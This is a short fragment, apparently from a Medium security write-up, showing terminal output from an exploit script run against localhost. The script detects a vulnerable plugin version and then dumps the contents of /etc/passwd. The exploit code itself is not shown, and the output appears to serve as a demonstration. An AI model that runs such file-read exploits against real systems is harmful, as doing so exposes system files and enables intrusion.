 Very Lazy Tech
@VeryLazyTech - Medium
Checking plugin version for localhost:5000...
Detected plugin version: 4.24.11
Plugin version 4.24.11 is vulnerable. Proceeding with exploitation...
Attempting to exploit the vulnerability...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin